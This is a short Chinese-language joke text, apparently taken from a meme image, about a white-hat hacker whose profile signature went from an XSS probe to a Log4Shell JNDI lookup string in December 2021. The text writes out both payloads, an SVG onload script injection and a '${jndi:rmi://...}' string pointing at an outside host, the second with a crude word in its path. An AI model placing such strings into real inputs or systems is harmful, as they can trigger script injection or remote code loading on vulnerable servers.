 他是一名优秀的白帽子，热衷于在
互联网的每一处留下自己的痕迹。
从他接触 Web 漏洞挖掘的那天起，
他的个性签名一直都是<
svg/onload=alert(4)>。
2021年12月9日，他将个性签名改
成了${jndi:rmi://dns.log.com/fuck}